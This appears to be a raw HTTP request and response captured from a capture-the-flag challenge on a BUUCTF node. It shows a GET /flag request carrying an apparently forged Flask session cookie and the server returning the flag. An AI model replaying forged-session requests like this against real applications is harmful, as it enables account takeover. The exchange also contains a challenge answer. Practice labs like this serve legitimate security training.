 GET /flag HTTP/1.1
Host: 64df9977-ac33-4f62-96c3-986b1829897d.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.ZsMiEQ.qqNudXwvYdgfYmjik
MA2cYwnqmo
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 19 Aug 2024 10:45:40 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 43
Connection: close
Vary: Cookie
Cache-Control: no-cache
flag{dd5ca84c-da95-4042-84f3-e6bfc03abe15}